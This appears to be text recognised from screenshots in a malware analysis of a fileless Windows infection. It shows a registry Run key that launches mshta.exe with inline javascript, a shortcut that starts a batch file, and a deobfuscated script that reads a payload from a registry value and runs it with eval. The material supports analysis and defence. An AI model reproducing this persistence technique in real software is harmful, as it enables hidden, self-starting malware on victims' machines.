 RegmagiK (Administrator) CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
File Edit View Go Bookmarks Tools Help
wfs
Windows
CurrentVers
Action C
Applets
Control:
Device M
Explorer
Ext
Extensio
Group P
HomeG
ime
Internet
MCT
NetCach
Policies
RADAR
Run
Name Type Data
REG_SZ "C:\Windows\system32\mshta.exe" javascript:IL6BY="Msft";B
REG_SZ "C:\Users\ \AppData\Local\abab\f4ba.lnk"
Thank you for using RegmagiK. Learn more at www.regmagik.com
« Local Disk (C:) Users AppData Local abab
Search abab
rganize Open Share with Burn New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
vmware-host
Name
5560.bat
c143.50fec
f4ba
f4ba Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
f4ba
Target type: Windows Batch File
Target location: abab
Target: sers\ AppData\Local\abab\5560.bat
Start in:
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply
*new 1 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
new 1
1 IL6BY = "Msft";
2 Br56 = new ActiveXObject("WScript.Shell");
3 l86bQZs = "fn";
4 HV4PK = Br56.RegRead("HKCU\\software\\qpvlgj\\coydudku");
5 yBVmO26v = "sCV";
6 eval(HV4PK);
7 tSqy33 = "wR";
5560.bat
1 start "" "C:\Users\ AppData\Local\abab\c143.50fec"